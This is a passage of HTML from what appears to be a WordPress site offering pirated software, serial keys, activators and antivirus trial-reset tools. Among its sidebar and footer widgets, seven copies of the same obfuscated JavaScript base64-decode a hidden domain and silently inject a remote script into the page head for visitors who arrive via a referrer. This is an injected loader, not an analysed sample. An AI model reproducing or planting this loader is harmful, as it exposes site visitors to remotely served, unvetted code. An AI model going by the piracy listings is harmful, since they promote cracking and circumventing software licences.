																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/06/Coolmuster-Android-Assistant-free-download-585x390.png" href="https://ltsoft.xyz/download-coolmuster-android-assistant-2021-free/" title="Download Coolmuster Android Assistant 2021 Free">
																			</a>
										<h3><a href="https://ltsoft.xyz/download-coolmuster-android-assistant-2021-free/">Download Coolmuster Android Assistant 2021 Free</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-08-04T22:17:11+00:00">August 4, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/09/Minitools.Mobile.Recovery.for_.Android-serial-key..png" href="https://ltsoft.xyz/minitool-mobile-recovery-for-android-1-0-1-1serial-key/" title="MiniTool Mobile Recovery For Android 1.0.1.1+Serial Key">
																			</a>
										<h3><a href="https://ltsoft.xyz/minitool-mobile-recovery-for-android-1-0-1-1serial-key/">MiniTool Mobile Recovery For Android 1.0.1.1+Serial Key</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-07-01T16:16:54+00:00">July 1, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/True-caller-Ltsoft.xyz_.gif" href="https://ltsoft.xyz/truecaller-premium-apk-latest-version-2020-free-download/" title="Truecaller premium apk latest version 2021 free download">
																			</a>
										<h3><a href="https://ltsoft.xyz/truecaller-premium-apk-latest-version-2020-free-download/">Truecaller premium apk latest version 2021 free download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-04-03T01:41:26+00:00">April 3, 2021</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fake-gps-location-premium-apk-v4-1-16-free-download/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Ffake-gps-location-premium-apk-v4-1-16-free-download%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>									</div>
			</div>
			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-5703" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">58965 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48297 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31103 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28436 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25712 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24536 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21637 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15526 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14675 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14442 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/fake-gps-location-premium-apk-v4-1-16-free-download/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696800f594eb3" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2622" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696800f594eb3" value="a99d120989" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696800f594eb3" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696800f594eb3" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>		</div>
		
			</div>
</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
